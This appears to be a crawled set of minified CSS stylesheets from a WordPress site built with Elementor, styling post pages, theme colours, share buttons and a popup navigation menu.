.elementor-element.elementor-element-c2e62ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-c2e62ed .elementor-widget-container{font-family:"Montserrat";font-size:16px;font-weight:500;line-height:24px;color:var( --e-global-color-741acba7 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-icon{width:14px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-icon i{font-size:14px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-text, .elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-26483 .elementor-element.elementor-element-634438c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-26483 .elementor-element.elementor-element-634438c .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-26483 .elementor-element.elementor-element-634438c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-26483 .elementor-element.elementor-element-b7a7937 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-b7a7937{color:var( --e-global-color-text );font-family:"Montserrat";font-size:16px;font-weight:400;line-height:28px;}.elementor-26483 .elementor-element.elementor-element-21ebf9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-26483 .elementor-element.elementor-element-21ebf9f .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-26483 .elementor-element.elementor-element-21ebf9f .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-053f5f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26483 .elementor-element.elementor-element-053f5f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26483 .elementor-element.elementor-element-053f5f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26483 .elementor-element.elementor-element-053f5f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26483 .elementor-element.elementor-element-053f5f2 .elementor-icon-list-item > a{font-weight:bold;}.elementor-26483 .elementor-element.elementor-element-053f5f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-97bce16{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-26483 .elementor-element.elementor-element-3824c95{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-23c0711{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:3px;}.elementor-26483 .elementor-element.elementor-element-23c0711 .elementor-divider-separator{width:52%;margin:0 auto;margin-center:0;}.elementor-26483 .elementor-element.elementor-element-23c0711 .elementor-divider{text-align:center;}.elementor-26483 .elementor-element.elementor-element-776b66d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-26483 .elementor-element.elementor-element-03126ea{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-d9e8ad5{text-align:center;font-family:"Roboto Mono";font-size:36px;font-weight:600;}.elementor-26483 .elementor-element.elementor-element-a4ae18f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-26483 .elementor-element.elementor-element-71956a1{--display:flex;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-26483 .elementor-element.elementor-element-61e17b6{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-26483 .elementor-element.elementor-element-61e17b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-26483 .elementor-element.elementor-element-61e17b6:after{content:"0.55";}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__thumbnail__link{width:100%;}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-26483 .elementor-element.elementor-element-61e17b6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26483 .elementor-element.elementor-element-61e17b6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26483 .elementor-element.elementor-element-61e17b6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__title, .elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__title a{color:var( --e-global-color-text );font-size:14px;}.elementor-26483 .elementor-element.elementor-element-5faaa09{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-26483 .elementor-element.elementor-element-b5dbbb1{--display:flex;}.elementor-26483 .elementor-element.elementor-element-b15578b{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26483 .elementor-element.elementor-element-b15578b:after{content:"0.5";}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__thumbnail__link{width:100%;}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-26483 .elementor-element.elementor-element-b15578b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26483 .elementor-element.elementor-element-b15578b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26483 .elementor-element.elementor-element-b15578b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__title, .elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__title a{color:var( --e-global-color-text );font-size:16px;}@media(max-width:1024px){.elementor-26483 .elementor-element.elementor-element-dba5f12 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );} .elementor-26483 .elementor-element.elementor-element-634438c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-26483 .elementor-element.elementor-element-21ebf9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-26483 .elementor-element.elementor-element-508b029{--content-width:1300px;}.elementor-26483 .elementor-element.elementor-element-b115790{--width:25%;}.elementor-26483 .elementor-element.elementor-element-fd42b2f{--width:75%;}.elementor-26483 .elementor-element.elementor-element-7792296{--width:100%;}.elementor-26483 .elementor-element.elementor-element-3824c95{--width:100%;}}@media(max-width:767px){.elementor-26483 .elementor-element.elementor-element-fd42b2f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26483 .elementor-element.elementor-element-3fbfbb0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:09px;--padding-bottom:09px;--padding-left:09px;--padding-right:09px;}.elementor-26483 .elementor-element.elementor-element-7792296{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-dba5f12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-dba5f12{text-align:center;}.elementor-26483 .elementor-element.elementor-element-dba5f12 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26483 .elementor-element.elementor-element-c2e62ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-c4d5abb .elementor-icon-list-item{font-size:12px;} .elementor-26483 .elementor-element.elementor-element-634438c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26483 .elementor-element.elementor-element-b7a7937 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-26483 .elementor-element.elementor-element-21ebf9f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26483 .elementor-element.elementor-element-97bce16{--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-3824c95{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-776b66d{--margin-top:-16px;--margin-bottom:-16px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-03126ea{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-d9e8ad5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-d9e8ad5{font-size:24px;}.elementor-26483 .elementor-element.elementor-element-61e17b6{--grid-row-gap:32px;}.elementor-26483 .elementor-element.elementor-element-61e17b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26483 .elementor-element.elementor-element-61e17b6:after{content:"0.5";}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__thumbnail__link{width:50%;}.elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__title, .elementor-26483 .elementor-element.elementor-element-61e17b6 .elementor-post__title a{font-size:14px;}.elementor-26483 .elementor-element.elementor-element-b15578b{--grid-row-gap:32px;}.elementor-26483 .elementor-element.elementor-element-b15578b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26483 .elementor-element.elementor-element-b15578b:after{content:"0.5";}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__thumbnail__link{width:50%;}.elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__title, .elementor-26483 .elementor-element.elementor-element-b15578b .elementor-post__title a{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077
body_size: 296
content:
:root { --accent: #f46e54; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2); } 25% { box-shadow: -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1); } 50% { box-shadow: -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2); } 75% { box-shadow: 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #ffffff }.elementor-widget-theme-post-content ul { list-style-type: disc; margin-left: 15px; } .elementor-widget-theme-post-content ol { list-style-type: decimal; margin-left: 15px; } .user-area.signin-area, .mob-sign-in { display: none !important; } #c27-site-wrapper { margin-bottom: 0 !important; } footer { position: relative !important; font-family: 'Montserrat' !important; color: #2A346A !important; } footer .c_widget_title h5 { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .copyright p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget { display: flex; flex-direction: column; } input.button { background-color: #ef3a46 !important; font-family: "Monserrat" !important; color: #ffffff !important; } input.button:hover, input.button:focus { background-color: #ef3a46; } #social-share-modal .share-options li { display: none; } #social-share-modal .share-options li:nth-child(1), #social-share-modal .share-options li:nth-child(2), #social-share-modal .share-options li:nth-child(6), #social-share-modal .share-options li:last-child { display: inline-block; width: auto; padding: 0 30px; } /*Code to put the search in 2 columns*/ .tags-nav li { width: 50% } /*Code to hide request demo*/ body:not(.c27-verified) .formblock { display: none; } 

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532
body_size: 874
content:
.elementor-28662 .elementor-element.elementor-element-75f115c{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:12px;--padding-right:12px;}.elementor-28662 .elementor-element.elementor-element-75f115c:not(.elementor-motion-effects-element-type-background), .elementor-28662 .elementor-element.elementor-element-75f115c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-35055e5{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-28662 .elementor-element.elementor-element-35055e5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown{background-color:#E5EFF5;border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:focus{color:var( --e-global-color-9c30cc4 );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9c30cc4 );background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown .elementor-item, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono";font-size:14px;font-weight:500;fill:var( --e-global-color-3853164 );color:var( --e-global-color-3853164 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus{color:var( --e-global-color-741acba7 );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover svg, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus svg{fill:var( --e-global-color-741acba7 );}#elementor-popup-modal-28662 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28662{background-color:#00000029;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28662 .dialog-message{width:91vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-28662 .dialog-close-button{display:flex;font-size:36px;}@media(max-width:767px){.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-28662 .elementor-element.elementor-element-35055e5{--width:60.442%;}}